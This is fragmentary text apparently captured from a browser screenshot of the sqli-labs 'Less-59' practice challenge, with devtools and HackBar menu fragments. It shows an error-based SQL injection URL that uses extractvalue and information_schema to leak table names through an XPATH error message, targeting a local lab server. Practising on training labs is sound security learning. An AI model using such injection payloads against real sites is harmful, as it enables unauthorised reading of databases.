 10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,(select+group
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~av81nm62ml~'
tor Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,
(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),0x7e))%23